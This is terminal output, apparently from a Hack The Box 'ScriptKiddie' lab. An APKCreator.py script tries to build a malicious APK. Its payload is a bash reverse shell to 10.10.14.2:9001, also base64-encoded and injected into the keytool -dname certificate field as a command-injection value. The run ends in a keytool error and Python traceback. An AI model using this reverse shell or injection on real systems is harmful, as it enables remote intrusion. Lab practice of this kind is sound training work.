 root@ROG-Kali:~/HTB/Boxes/ScriptKiddie# python APKCreator.py
[+] Manufacturing evil apkfile
Payload: bash -i >& /dev/tcp/10.10.14.2/9001 0>&1
-dname: CN='|echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yLzkwMDEgMD4mMQ== | base64 -d | sh #
adding: empty (stored 0%)
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
keytool error: java.io.IOException: Invalid keyword "JIAVZGV2L3RJCC8XMC4XMC4XNC4YLZKWMDEGMD4MMQ"
Traceback (most recent call last):
File "/root/HTB/Boxes/ScriptKiddie/APKCreator.py", line 40, in <module>
subprocess.check_call(["keytool", "-genkey", "-keystore", keystore_file, "-alias", key_alias, "-storepas
s", storepass,
File "/usr/lib/python3.9/subprocess.py", line 373, in check_call
raise CalledProcessError(retcode, cmd)
subprocess.CalledProcessError: Command '['keytool', '-genkey', '-keystore', '/tmp/tmp11859k9q/signing.keysto
re', '-alias', 'signing.key', '-storepass', 'password', '-keypass', 'password', '-keyalg', 'RSA', '-keysize'
, '2048', '-dname', "CN='|echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yLzkwMDEgMD4mMQ== | base64 -d | sh #"]
' returned non-zero exit status 1.